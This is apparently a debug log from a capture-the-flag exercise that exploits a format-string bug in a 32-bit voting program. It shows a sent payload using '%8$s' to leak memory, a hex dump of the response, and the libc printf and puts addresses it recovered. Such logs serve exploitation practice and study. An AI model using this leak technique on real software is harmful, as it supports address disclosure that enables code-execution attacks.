 [+] printf_addr: 0xf7d85b60
[DEBUG] Sent 0xf bytes:
    00000000  61 61 20 20  42 08 78 78  78 78 25 38  24 73 0a     │aa  │B·xx│xx%8│$s·│
    0000000f
[DEBUG] Received 0x150 bytes:
    00000000  61 61 20 20  42 08 78 78  78 78 60 c3  d9 f7 fb 07  │aa  │B·xx│xx`·│····│
    00000010  42 08 90 dd  d4 f7 46 85  04 08 56 85  04 08 66 85  │B···│··F·│··V·│··f·│
    00000020  04 08 10 84  d9 f7 0a 57  69 6c 6c 20  62 65 20 74  │····│···W│ill │be t│
    00000030  68 65 20 76  6f 74 69 6e  67 20 74 6f  70 69 63 20  │he v│otin│g to│pic │
    00000040  6f 66 20 74  6f 64 61 79  21 0a 48 65  6c 6c 6f 20  │of t│oday│!·He│llo │
    00000050  61 6e 64 20  77 65 6c 63  6f 6d 65 20  74 6f 20 1b  │and │welc│ome │to ·│
    00000060  5b 33 6d 6f  75 72 1b 5b  32 33 6d 20  76 6f 74 69  │[3mo│ur·[│23m │voti│
    00000070  6e 67 20 61  70 70 6c 69  63 61 74 69  6f 6e 21 0a  │ng a│ppli│cati│on!·│
    00000080  57 65 20 6e  6f 74 69 63  65 64 20 74  68 61 74 20  │We n│otic│ed t│hat │
    00000090  74 68 65 72  65 20 6f 63  63 75 72 65  64 20 61 20  │ther│e oc│cure│d a │
    000000a0  73 6c 69 67  68 74 20 62  75 66 66 65  72 20 6f 76  │slig│ht b│uffe│r ov│
    000000b0  65 72 66 6c  6f 77 20 69  6e 20 74 68  65 20 70 72  │erfl│ow i│n th│e pr│
    000000c0  65 76 69 6f  75 73 20 76  65 72 73 69  6f 6e 2e 0a  │evio│us v│ersi│on.·│
    000000d0  4e 6f 77 20  77 65 20 6e  65 76 65 72  20 72 65 74  │Now │we n│ever│ ret│
    000000e0  75 72 6e 2c  20 73 6f 20  74 68 65 20  70 72 6f 62  │urn,│ so │the │prob│
    000000f0  6c 65 6d 20  73 68 6f 75  6c 64 20 62  65 20 73 6f  │lem │shou│ld b│e so│
    00000100  6c 76 65 64  3f 20 52 69  67 68 74 3f  0a 54 6f 64  │lved│? Ri│ght?│·Tod│
    00000110  61 79 20 79  6f 75 20 61  72 65 20 74  68 65 20 6f  │ay y│ou a│re t│he o│
    00000120  6e 65 20 77  68 6f 20 64  65 63 69 64  65 73 20 77  │ne w│ho d│ecid│es w│
    00000130  68 61 74 20  77 65 20 77  69 6c 6c 20  76 6f 74 65  │hat │we w│ill │vote│
    00000140  20 61 62 6f  75 74 2e 0a  0a 54 6f 70  69 63 3a 20  │ abo│ut.·│·Top│ic: │
    00000150
[+] puts_addr: 0xf7d9c360
[*] Paused (press any to continue)